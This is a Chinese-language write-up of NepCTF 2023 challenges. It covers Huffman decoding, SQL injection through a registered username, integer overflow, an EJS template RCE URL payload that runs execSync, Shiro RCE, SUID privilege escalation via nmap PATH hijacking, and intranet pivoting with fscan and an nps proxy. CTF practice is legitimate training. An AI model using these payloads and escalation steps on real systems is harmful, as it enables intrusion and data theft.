NepCTF 2023
Misc
codes

过滤了env,system,open,get等常用函数,考虑用main函数的参数进行读取

稍微改下变量名
x
int main(int argc, char **argv, char** abcp){ char** abc; for (abc = abcp; *abc != 0; abc++) { char* thisabc = *abc; printf("%s\n", thisabc); }}获得flag
与AI共舞的哈夫曼
哈夫曼压缩算法,前面是频率表,恢复频率表后对着生成的哈夫曼编码进行比对就行
xxxxxxxxxximport heapq
class HuffmanNode: def __init__(self, char, freq): self.char = char self.freq = freq self.left = None self.right = None
def __lt__(self, other): return self.freq < other.freq
def build_huffman_tree(frequencies): heap = [HuffmanNode(char, freq) for char, freq in frequencies.items()] heapq.heapify(heap)
while len(heap) > 1: left = heapq.heappop(heap) right = heapq.heappop(heap) merged = HuffmanNode(None, left.freq + right.freq) merged.left = left merged.right = right heapq.heappush(heap, merged)
return heap[0]
def build_huffman_codes(node, current_code, huffman_codes): if node is None: return
if node.char is not None: huffman_codes[node.char] = current_code return
build_huffman_codes(node.left, current_code + '0', huffman_codes) build_huffman_codes(node.right, current_code + '1', huffman_codes)
f=open("compressed.bin","rb")f.read(1)char_set=[]char_fre=[]frequencies = {}for i in range(18): char_set.append(f.read(1)) f.read(3) char_fre.append(int.from_bytes(f.read(1),"big"))for i in range(len(char_set)): frequencies[char_set[i]]=char_fre[i]import pprintpprint.pprint(frequencies)root = build_huffman_tree(frequencies)huffman_codes = {}build_huffman_codes(root, '', huffman_codes)pprint.pprint(huffman_codes)
hexData = [ 0xDF, 0x3F, 0x79, 0xAA, 0xC2, 0xC9, 0x76, 0x51, 0xCD, 0x53, 0xF8, 0xDB, 0xF0, 0x00, 0x00 ]compress_data=''for i in hexData: compress_data+=bin(i)[2:].zfill(8)print(compress_data)cut_compress_data='''11011111001111110111100110101010110000101100100101110110010100011100110101010011111110001101101111110000000000000000000'''re_huffman_code={}for i in huffman_codes: re_huffman_code[huffman_codes[i]]=ifor i in cut_compress_data.split(): print(re_huffman_code[i].decode(),end='')
ConnectedFive
五子棋,直接下赢42次就行
CheckIn
复制粘贴即可
问卷
提交问卷后获得flag
Pwn
HRP-CHAT-1
题目给了源码,在查询时会带入用户名,存在sql注入


先注册一个用户名为12’-- 的用户,再注册一个用户名是12的用户,注册用户名12时,多输入几次回车。再切换至12‘-- 登录。进入Shop输入999购买flag
HRP-CHAT-3

整数溢出,溢出到负数即可。先抽卡获取角色H3h3QAQ,查看下自己的角色列表,确定下是第几个

选取后,攻击获得flag
Web
Post Crad For You

参考https://blog.huli.tw/2023/06/22/ejs-render-vulnerability-ctf/ ,注意不能自动跳转,只能打一次。稍微调一下poc中的cache
poc
xxxxxxxxxx/page?pageid=ad3443c2-ecca-4292-bfa7-437ebbbe936b&name=123&address=123&message=123&settings[view%20options][client]=1&settings[view%20options][escapeFunction]=(()%20=>%20{});return%20process.mainModule.require("child_process").execSync("cat%20/flag").toString()&settings[renderOptions][cache]=0&settings[cache]=0
ez_java_checkin

shiro的rce,采用shiro的综合利用工具,写一个shiro的内存马

存在suid提权,发现find可以root身份执行命令,成功获取flag。(这题复现时docker镜像中flag无内容,自己写了个flag{test}进去测试)
独步天下-转生成为镜花水月中的王者
题目提示环境变量提权,suid发现有nmap,简单运行一下,

大致明白了,参考这篇https://xz.aliyun.com/t/2767
xxxxxxxxxxcd /tmpecho "/bin/sh" > ports-alivechmod 777 ports-aliveexport PATH=/tmp:$PATHnmap -v

获得flag
独步天下-破除试炼_加冕成王

再上一题的基础上,信息收集发现192.168.200.1存活。
服务器起了个python的http server,扔了个fscan上去,发现开了80和82


下一步就是做代理,这里我用得是nps和npc。

服务器上写一个下载npc的脚本。服务器同时启动nps

成功连山服务后,采用socket代理
后台弱口令admin/123456
